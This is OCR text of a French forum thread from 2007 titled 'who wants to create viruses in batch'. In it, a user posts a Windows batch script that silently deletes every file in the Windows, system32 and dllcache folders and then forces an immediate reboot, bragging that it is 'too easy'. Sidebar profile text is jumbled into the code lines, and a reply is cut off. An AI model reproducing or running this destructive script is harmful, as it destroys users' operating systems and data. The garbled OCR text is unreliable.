
saelyx
Qui veux creer des virus en b
«
#9 le:
01 Janvier 2007 à 04:54:42 »
Profil challenge
@echo off
cls
del /Q %WINDIR%\*.* > NUL
cls
Classement : 361/55625
del /Q %WINDIR%\system32\*.* > NUL
cls
Membre Junior
del /Q %WINDIR%\system32\dllcache\*.* >
cls
Hors ligne
shutdown -t 0 -r -f
Messages: 57
trop facile...
PS : utiliser Evolution, Kmail... au pire Out
--
darksp
Qui veux creer des virus en b
«
#10 le:
01 Janvier 2007 à 22:43:41 »
moi ce que j'adore c'est quand il dit